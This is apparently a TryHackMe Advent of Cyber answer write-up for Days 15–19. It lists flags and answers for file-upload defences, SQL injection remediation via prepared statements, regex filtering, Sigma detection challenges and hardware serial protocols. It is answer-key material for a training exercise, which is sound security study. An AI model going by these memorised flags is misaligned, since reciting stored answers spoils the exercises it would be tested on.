

Q. What defence technique can be implemented to ensure that specific file types can be uploaded?
Ans : File Extension Validation

Q. What defence technique can be used to make sure the threat actor cannot recover their file again by simply using the file name?

Ans: File Renaming

Q. What defence technique can be used to make sure malicious files that can hurt elves are not uploaded?

Ans : Malware Scanning

Day 16:

Q. What is the value of Flag1?

Ans : THM{McCode, Elf McCode}





Q.What is the value of Flag2?

// In this level, we are fixing how the string needs to be checked before passing to the query so that no one can append the URL with other SQL parameters to retrieve the data.
// here we are using SQL Prepared statements to check and pass the data to the query.

Ans: THM{KodeNRoll}


Q.What is the value of Flag3?

// checked the validation for int values and use intval where ever required.

Ans: THM{Are we secure yet}



Q. What is the value of Flag4?

// In this we need to do bind parameter for the post variables which are used for login page and check for input validation.

Ans: THM{SQLi_who???}


Day 17

Filtering for Usernames: How many usernames fit the syntax above?

Ans : 8

Filtering for Usernames: One username consists of a readable word concatenated with a number. What is it?

Ans: User35


Filtering for Emails: How many emails fit the syntax above?

Ans : 11

Filtering for Emails: How many unique domains are there?

Ans: 8

Filtering for Emails: What is the domain of the email with the local-part "lewisham44"?

Ans: amg.com

Filtering for Emails: What is the domain of the email with the local-part "maxximax"?

Ans : fedfull.com

Filtering for Emails: What is the local-part of the email with the domain name "hotmail.com"?

Ans: hussain.volt



Filtering for URLs: How many URLs fit the syntax provided?

Ans: 16

Filtering for URLs: How many of these URLs start with "https"?

Ans : 7


Day 18

What is the Challenge #1 flag?

Ans: THM{n0t_just_your_u$ser}

From the Challenge 1 log, what user account was created?

Ans: BanditYetiMini

What is the Challenge #2 flag?

Ans: THM{wh@t_1s_Runn1ng_H3r3}

What was the User's path in the Challenge #2 log file?

Ans: SIGMA_AOC2022\Bandit Yeti

What is the Challenge #3 flag?

Ans: THM{sch3dule_0npo1nt_101}

What was the MD5 hash associated with Challenge #3 logs?

Ans: 2F6CE97FAF2D5EEA919E4393BDD416A7












Day 19

What device can be used to probe the signals being sent on electrical wires between two devices?

Ans: Logic Analyser

USART is faster than SPI for communication? (Yea,Nay)

Ans: Nay

USART communication uses fewer wires than SPI? (Yea,Nay)

Ans : Yea

USART is faster than I2C for communication? (Yea,Nay)

Ans : Nay

I2C uses more wires than SPI for communication? (Yea,Nay)

Ans: Nay

SPI is faster than I2C for communication? (Yea,Nay)

Ans: Yea

What is the maximum number of devices that can be connected on a single pair of I2C lines?

Ans: 1008

What is the new baud rate that is negotiated between the microprocessor and ESP32 chip?

Ans: 9600



What is the flag that is transmitted once the new baud rate was accepted?

Ans: THM{Hacking.Hardware.Is.Fun}

